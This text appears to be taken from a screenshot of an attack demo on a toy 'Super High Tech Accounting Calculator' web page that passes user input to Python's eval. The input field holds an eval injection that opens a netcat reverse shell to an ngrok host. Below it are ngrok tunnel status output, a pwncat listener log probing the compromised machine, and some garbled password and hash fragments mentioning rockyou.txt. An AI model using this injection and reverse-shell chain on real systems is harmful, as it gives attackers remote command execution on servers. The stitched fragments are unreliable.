 Super High Tech Accounting Calculator
Run your calculations here
We use the power of Python's eval to calculate even your most complex accounting
conundrums
eval('__import__("subprocess").getoutput("nc 8.tcp.ngrok.io 14290 -e /bin/bash")')
Run command
Result:
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:14290 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
13 1 0.00 0.01 0.00 228.00
98fa0b06bf0040ecfd' rockyou.txt
cfd:qwertyuiop`
❯ pwncat -l 0.0.0.0 4444 --self-inject /bin.bash:8.tcp.ngrok.io:14290
[PWNCAT CnC] Checking if remote sends greeting...
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote does not send suffix
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3